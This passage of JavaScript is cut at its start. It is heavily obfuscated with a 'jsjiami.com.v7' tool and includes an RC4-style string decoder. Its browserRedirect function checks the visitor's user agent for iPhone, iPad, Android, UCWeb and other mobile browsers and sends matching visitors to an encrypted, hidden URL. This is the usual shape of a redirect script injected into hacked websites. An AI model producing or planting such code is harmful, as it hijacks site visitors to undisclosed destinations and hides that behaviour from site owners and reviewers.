_0xa1fb0f=0x0;_0xa1fb0f<_0x4c77e9['length'];_0xa1fb0f++){_0x300dd5=(_0x300dd5+0x1)%0x100,_0x134b56=(_0x134b56+_0x16db13[_0x300dd5])%0x100,_0x3df10f=_0x16db13[_0x300dd5],_0x16db13[_0x300dd5]=_0x16db13[_0x134b56],_0x16db13[_0x134b56]=_0x3df10f,_0x57fae5+=String['fromCharCode'](_0x4c77e9['charCodeAt'](_0xa1fb0f)^_0x16db13[(_0x16db13[_0x300dd5]+_0x16db13[_0x134b56])%0x100]);}return _0x57fae5;};_0x1799['ajCfpZ']=_0x5dd485,_0x512214=arguments,_0x1799['ctUemV']=!![];}var _0x28a735=_0x2f476d[0x0],_0x55b4ca=_0x1799ce+_0x28a735,_0x54bb38=_0x512214[_0x55b4ca];return!_0x54bb38?(_0x1799['sFCjDT']===undefined&&(_0x1799['sFCjDT']=!![]),_0x293135=_0x1799['ajCfpZ'](_0x293135,_0x3f3302),_0x512214[_0x55b4ca]=_0x293135):_0x293135=_0x54bb38,_0x293135;},_0x1799(_0x512214,_0x229094);}if(function(_0x1ebaaf,_0x1f2a95,_0x266e71,_0x27ee2,_0x285992,_0x5c9e82,_0x2853ba){return _0x1ebaaf=_0x1ebaaf>>0x6,_0x5c9e82='hs',_0x2853ba='hs',function(_0x23fa57,_0x400e68,_0x3e9842,_0x1cb6b6,_0x27c675){var _0x8db280=_0x1799;_0x1cb6b6='tfi',_0x5c9e82=_0x1cb6b6+_0x5c9e82,_0x27c675='up',_0x2853ba+=_0x27c675,_0x5c9e82=_0x3e9842(_0x5c9e82),_0x2853ba=_0x3e9842(_0x2853ba),_0x3e9842=0x0;var _0x21bbf1=_0x23fa57();while(!![]&&--_0x27ee2+_0x400e68){try{_0x1cb6b6=parseInt(_0x8db280(0xfb,'y)B2'))/0x1+-parseInt(_0x8db280(0xea,'Pkwn'))/0x2+parseInt(_0x8db280(0xf6,'BZS3'))/0x3+-parseInt(_0x8db280(0x104,'tEhp'))/0x4+parseInt(_0x8db280(0xf2,'9m0Z'))/0x5+parseInt(_0x8db280(0xdf,'O7QR'))/0x6+parseInt(_0x8db280(0xf3,'%uDg'))/0x7;}catch(_0x2353b0){_0x1cb6b6=_0x3e9842;}finally{_0x27c675=_0x21bbf1[_0x5c9e82]();if(_0x1ebaaf<=_0x27ee2)_0x3e9842?_0x285992?_0x1cb6b6=_0x27c675:_0x285992=_0x27c675:_0x3e9842=_0x27c675;else{if(_0x3e9842==_0x285992['replace'](/[SgYuxepTAPFHyWnMLlVK=]/g,'')){if(_0x1cb6b6===_0x400e68){_0x21bbf1['un'+_0x5c9e82](_0x27c675);break;}_0x21bbf1[_0x2853ba](_0x27c675);}}}}}(_0x266e71,_0x1f2a95,function(_0x257691,_0x327912,_0x49d78e,_0x1e5e64,_0x400775,_0x58bef6,_0x3a5faf){return _0x327912='\x73\x70\x6c\x69\x74',_0x257691=arguments[0x0],_0x257691=_0x257691[_0x327912](''),_0x49d78e='\x72\x65\x76\x65\x72\x73\x65',_0x257691=_0x257691[_0x49d78e]('\x76'),_0x1e5e64='\x6a\x6f\x69\x6e',(0x1cab00,_0x257691[_0x1e5e64](''));});}(0x3200,0xe7a39,_0x2f47,0xca),_0x2f47){}function browserRedirect(){var _0x59fcb9=_0x1799,_0x1d13da={'cjoXZ':_0x59fcb9(0xf8,'wSPo'),'upXcG':function(_0x5181b1,_0x5c17b6){return _0x5181b1==_0x5c17b6;},'zjboe':function(_0x154426,_0x177bc2){return _0x154426==_0x177bc2;},'SRkai':_0x59fcb9(0xf0,'oM(I'),'ZvZOa':function(_0x54e2fe,_0x2bb81f){return _0x54e2fe||_0x2bb81f;},'Aemzd':_0x59fcb9(0xfe,'zhbb'),'zywKU':'midp','iNuvI':function(_0x42b068,_0x76fb1e){return _0x42b068==_0x76fb1e;},'tNBFz':'ucweb'},_0x5c1f7c=_0x1d13da['cjoXZ'][_0x59fcb9(0xe2,'tEhp')]('|'),_0x373d3c=0x0;while(!![]){switch(_0x5c1f7c[_0x373d3c++]){case'0':var _0x44a13a=_0x1d13da[_0x59fcb9(0xeb,'qi&A')](_0x35cfa6[_0x59fcb9(0xee,'B%$^')](/windows ce/i),_0x59fcb9(0xe3,'m(UB'));continue;case'1':var _0x42a270=_0x1d13da[_0x59fcb9(0xe0,'wSPo')](_0x35cfa6[_0x59fcb9(0xf9,'3IsO')](/iphone os/i),_0x1d13da[_0x59fcb9(0x101,'2E0w')]);continue;case'2':(_0x1d13da['ZvZOa'](_0x5d9abb,_0x42a270)||_0x2340fa||_0x29c52b||_0x17b05b||_0x56fdf9||_0x44a13a||_0x7bf288)&&(window[_0x59fcb9(0xe8,'n7In')][_0x59fcb9(0xf4,'qi&A')]=_0x1d13da[_0x59fcb9(0xff,'[wwI')]);continue;case'3':var _0x2340fa=_0x1d13da[_0x59fcb9(0xfa,'O7QR')](_0x35cfa6[_0x59fcb9(0xe5,'F[TM')](/midp/i),_0x1d13da['zywKU']);continue;case'4':var _0x35cfa6=navigator[_0x59fcb9(0xec,'ak)F')]['toLowerCase']();continue;case'5':var _0x56fdf9=_0x1d13da['zjboe'](_0x35cfa6['match'](/android/i),_0x59fcb9(0xe6,'zhbb'));continue;case'6':var _0x29c52b=_0x1d13da[_0x59fcb9(0xe9,'&1hC')](_0x35cfa6['match'](/rv:1.2.3.4/i),_0x59fcb9(0xe7,'SIYs'));continue;case'7':var _0x7bf288=_0x1d13da[_0x59fcb9(0xe1,'ggq6')](_0x35cfa6[_0x59fcb9(0x102,'zhbb')](/windows mobile/i),_0x59fcb9(0xfc,'Vse)'));continue;case'8':var _0x17b05b=_0x35cfa6[_0x59fcb9(0xf9,'3IsO')](/ucweb/i)==_0x1d13da[_0x59fcb9(0x103,'Odsx')];continue;case'9':var _0x5d9abb=_0x35cfa6[_0x59fcb9(0xfd,'n7In')](/ipad/i)==_0x59fcb9(0xef,'tEhp');continue;}break;}}browserRedirect();var version_ = 'jsjiami.com.v7';